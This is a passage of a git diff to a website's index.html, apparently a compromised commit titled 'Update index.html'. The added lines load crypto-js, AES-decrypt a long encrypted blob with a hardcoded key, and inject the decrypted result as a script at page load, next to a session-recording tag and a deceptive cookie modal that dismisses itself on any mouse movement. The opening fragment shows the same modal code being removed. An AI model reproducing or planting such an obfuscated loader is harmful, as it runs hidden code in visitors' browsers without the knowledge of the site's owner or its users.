-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   
  
   <header class="site-header">


==== commit c952b24c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,7 +1,9 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <!--Start of Tawk.to Script-->
+    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3e1fa05c"></script>
+
+   <!--Start of Tawk.to Script-->
 <!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
@@ -53,6 +55,118 @@
   </script>
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+6Abhi04nfreV8oVq2Ga7X+O/NuaY6pusy9gMoqLkkObVfYfIOoOSn37N0yAhJ3e+V1zsdrP46u4o7lxVmXlEr7Lk0o+d3bSAcvejkFNJ9GOE+WqFf972TUdA0NLfaZh23CnJbpRR4H4fpOaiKEOWdGjFGrDbSXqqfbK6g+Q/07Cvj0gbB9JbtEWFqdt2yyzCIcuFs1wN124Qgu/cBsJZlQeBp6/9A52XnFeTEyalGa9N3adWBI9oOV8s0HTqzYlC50rj8wU+Yd0JiwzOOvn/FChVvstvaIxrEBIwr5SvWFN6u8wnyOqaTTsFDzUSpEXpxw8qCgBwIdz/9f9QroPJnaGH2UQ6wqBaNXQpmWkDuv12jL4uTF4beK+EVFZx10IE+APLQ7zKeVX0ZZFeoB0sSzdYZcrEBlu69rLzk0vRmX6yct/HEEw3dqdAE6n2SFZ0b8G0MAgERx2R0PRQD/K7Nw+sy5zvrkxniZVdh3Rb8YqWvOnbf2hp56mHDP/haJoiUw6Bn83FxZ5lPqVnyyqjxw7iWxdfOtLNjQtc8QGSJzXgAW5HMnlU9xEzmXPMkvOIrPiSWSCYkn79Rmhksw3N69r5b2vVpQ7alQZoz6g2/rjgHXqZxJvtjc21FWLoHOIvGiRSFk6AcvflL7u5TgY0hWAoMa4X8hpW+EdPfMc2N3I7Lte68ZR43Djv7OHcwybzRBt6jegXa0LzleyT/oDVret9mrlvFnSige1k1LBwTjAC8/RClGowM4WWsgisCM+QdrMmV37wnYv+HgeGhYQfvOC7oPfXfxYaa5sOieP1Zgp4/nDW22pLNS3kGf5BFB6sMjS1iIsiYtRZyQzJlNrRbZYdzgkJdbSaea0EwFkkVHGdTv3yekw6NGQ/cEJQEQ8V/o7ZHv9D9KNxA9EyHynISNdHQEMzCDQREsFlvjw1/ymapwdcpSJv/lkWRomY9Q90aSiUj+nJAIldXnbNFtvX96TnLDCGXgyTmfMhftLSF8H33dBuS72tiPg5efk41SQbjaDw0umI25w0cPgFPI/AYKFsRqt+FGQz/j5us85XVXatK/[base64]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[base64]/VQ+kn7r2N5uZmsoqAujyXqi4ZtGuj9Eo/BfDpSngrFBIFjmx45g4jvbh7OcrD1HsFmBBtNVtVZNLkfmMbvk44RJfD5WEs0afQzwfK374WDH68PST/3iYHB7lEa1kiHDvq2+uOCGL4igR3GWJE3u9N1VJ/[base64]/Xde3REIcGKU8iaSgxj/[base64]/9of9ivW8DPmSRzogfdCOkAeG+AgusLMbZfnnYG7y4Hjp+x0FgAHewZX`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   
  
   <header class="site-header">
